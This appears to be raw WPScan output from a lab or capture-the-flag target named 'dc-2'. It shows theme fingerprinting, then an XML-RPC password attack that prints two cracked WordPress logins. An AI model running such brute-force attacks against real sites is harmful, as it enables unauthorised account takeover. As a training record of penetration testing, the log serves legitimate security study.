 | Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=========================================================================> (137 / 137) 100.00% Time: 00:00:0
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:29 <==============================================                                   > (646 / 1121) 57.62%  ETA: ??:??:?
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Aug  7 21:56:44 2024
[+] Requests Done: 819
[+] Cached Requests: 5
[+] Data Sent: 364.608 KB
[+] Data Received: 751.28 KB
[+] Memory used: 264.676 MB
[+] Elapsed time: 00:00:33